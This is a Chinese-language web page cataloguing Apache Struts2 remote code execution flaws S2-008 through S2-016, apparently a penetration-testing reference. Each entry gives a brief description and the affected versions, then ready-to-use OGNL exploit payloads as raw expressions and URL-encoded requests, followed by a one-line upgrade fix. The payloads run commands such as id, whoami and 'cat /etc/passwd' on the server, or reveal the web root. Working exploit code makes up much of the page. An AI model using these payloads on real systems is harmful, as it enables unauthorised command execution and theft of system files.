



Struts2-008远程代码执行漏洞(CVE-2012-0392)

漏洞简介

2-008 涉及多个漏洞,Cookie 拦截器错误配置可造成 OGNL 表达式执行,但是由于大多 Web 容器(如 Tomcat)对 Cookie 名称都有字符限制,一些关键字符无法使用使得这个点显得比较鸡肋。另一个比较鸡肋的点就是在 struts2 应用开启 devMode 模式后会有多个调试接口能够直接查看对象信息或直接执行命令,正如 kxlzx 所提这种情况在生产环境中几乎不可能存在,因此就变得很鸡肋的,但我认为也不是绝对的,万一被黑了专门丢了一个开启了 debug 模式的应用到服务器上作为后门也是有可能的。影响版本

Apache Struts 2.0.0 - Struts2 2.3.17漏洞复现

漏洞利用代码

在?debug=command&expression=在devModemode中加入参数,OGNL表达式会直接执行,可以执行命令:

http://192.168.0.1:10120/devmode.action?debug=command&expression=%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27ls%27%29.getInputStream%28%29%29%29漏洞修复

建议升级Struts2到最新版本



Struts2-009远程代码执行漏洞(CVE-2011-3923)

漏洞简介

2.3.1.2 之前的 Apache Struts 允许远程攻击者绕过 ParameterInterceptor 类中的安全保护并执行任意命令。 此漏洞源自 s2-003、s2-005。如果想了解漏洞原理,需要阅读s2-005的说明影响版本

Apache Struts 2.1.0 - 2.3.1.1漏洞复现

漏洞利用代码

http://192.168.0.1:50351/ajax/example5.action?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec(%27id%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]

漏洞修复

目前厂商已发布升级补丁以修复漏洞,补丁获取链接: http://struts.apache.org/download.cgi#struts2312





Struts2-012远程代码执行漏洞(CVE-2013-1965)

漏洞简介

配置如果使用重定向类型时result在action,和$ {PARAM_NAME}也被用作重定向变量,例如:

<package name="S2-012" extends="struts-default">

<action name="user" class="com.demo.action.UserAction">

<result name="redirect" type="redirect">/index.jsp?name=${name}</result>

<result name="input">/index.jsp</result>

<result name="success">/index.jsp</result>

</action>

</package>

在重定向过程中,struts2对name参数的值进行OGNL表达式解析,从而插入OGNL表达式导致命令执行。

影响版本

Apache Struts 2.1.0 - Apache Struts 2.3.13漏洞复现

漏洞利用代码

%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"cat", "/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}漏洞修复

建议升级到最新版本



Struts2-013/14远程代码执行漏洞(CVE-2013-1966/CVE-2013-2115)

漏洞简介

Struts2 的标签<s:a>和<s:url>,提供了一个includeParams 属性。该属性的主要作用是了解是否包含http 请求参数。 includeParams 的允许值为:

1. none - 在 URL 中不包含参数(默认)

2. get - 在 URL 中仅包含 GET 参数

3. all - 在 URL 中包含 GET 和 POST 参数

当 时includeParams=all,此请求的 GET 和 POST 参数放在 URL 的 GET 参数上。在此过程中,参数将被 OGNL 表达式解析。它导致命令执行。影响版本

Apache Struts 2.0.0 - Apache Struts 2.3.14.1漏洞复现

漏洞利用代码

${(#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().exec('id').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[50000],#c.read(#d),#out=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#out.println(#d),#out.close())}

// 或

${#_memberAccess["allowStaticMethodAccess"]=true,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())}

S2-014 是对 S2-013 的修正。因为当S2-013固定时,${ognl_exp}等OGNL表达式的执行方法被忽略了,S2-014是针对它的增强补丁。

http://192.168.0.1:8050/link.action?xxxx=%24%7B%28%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%29%28%23_memberAccess%5B%27allowStaticMethodAccess%27%5D%3Dtrue%29%28@java.lang.Runtime@getRuntime%28%29.exec%28%22open%20%2fApplications%2fCalculator.app%22%29%29%7D

漏洞修复

建议升级到最新版本



Struts2-015远程代码执行漏洞(CVE-2013-2135, CVE-2013-2134)

漏洞简介

Struts 2 允许基于通配符定义动作映射,如下例所示:

<package name="S2-015" extends="struts-default">

<action name="*" class="com.demo.action.PageAction">

<result>/{1}.jsp</result>

</action>

</package>

如果一个请求与任何其他定义的动作不匹配,它将被 * 匹配,并且请求的动作名称将用于根据动作名称加载 JSP 文件。由于 {1} 的值作为 OGNL 表达式受到威胁,因此允许在服务器端执行任意 Java 代码。这个漏洞是两个问题的组合:

- 请求的操作名称未转义或再次检查白名单

- 当用$和%开放字符的组合时,对TextParseUtil.translateVariables 中的OGNL表达式进行双重评估

影响版本

Apache Struts 2.0.0 - Apache Struts 2.3.14.2漏洞复现

漏洞利用代码

http://192.168.0.1:8100/${#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),#m.setAccessible(true),#m.set(#_memberAccess,true),#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream()),#q}

需要用url进行编码

http://192.168.0.1:8100/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23m%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29%2C%23m.setAccessible%28true%29%2C%23m.set%28%23_memberAccess%2Ctrue%29%2C%23q%3D@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28%29%29%2C%23q%7D.action

漏洞修复

建议升级到最新版本



Struts2-016远程代码执行漏洞(CVE-2013-2251)

漏洞简介

Struts2 是第二代基于Model-View-Controller (MVC)模型的java企业级web应用框架。它是WebWork和Struts社区合并后的产物。Apache Struts2的action:、redirect:和redirectAction:前缀参数在实现其功能的过程中使用了Ognl表达式,并将用户通过URL提交的内容拼接入Ognl表达式中,从而造成攻击者可以通过构造恶意URL来执行任意Java代码,进而可执行任意命令。redirect:和redirectAction:此两项前缀为Struts默认开启功能,目前Struts 2.3.15.1以下版本均存在此漏洞。影响版本

Apache Struts 2.0.0 - Apache Struts 2.3.15漏洞复现

漏洞利用代码

执行uname -a命令

/index.action?redirect%3a%24%7b%23req%3d%23context.get('co'%2b'm.open'%2b'symphony.xwo'%2b'rk2.disp'%2b'atcher.HttpSer'%2b'vletReq'%2b'uest')%2c%23resp%3d%23context.get('co'%2b'm.open'%2b'symphony.xwo'%2b'rk2.disp'%2b'atcher.HttpSer'%2b'vletRes'%2b'ponse')%2c%23resp.setCharacterEncoding('UTF-8')%2c%23ot%3d%23resp.getWriter%20()%2c%23ot.print('web')%2c%23ot.print('path%3a')%2c%23ot.print(%23req.getSession().getServletContext().getRealPath('%2f'))%2c%23ot.flush()%2c%23ot.close()%7d%20

获取网页目录:

/index.action?redirect%3a%24%7b%23req%3d%23context.get('co'%2b'm.open'%2b'symphony.xwo'%2b'rk2.disp'%2b'atcher.HttpSer'%2b'vletReq'%2b'uest')%2c%23resp%3d%23context.get('co'%2b'm.open'%2b'symphony.xwo'%2b'rk2.disp'%2b'atcher.HttpSer'%2b'vletRes'%2b'ponse')%2c%23resp.setCharacterEncoding('UTF-8')%2c%23ot%3d%23resp.getWriter%20()%2c%23ot.print('web')%2c%23ot.print('path%3a')%2c%23ot.print(%23req.getSession().getServletContext().getRealPath('%2f'))%2c%23ot.flush()%2c%23ot.close()%7d%20

漏洞修复

建议升级到最新版本

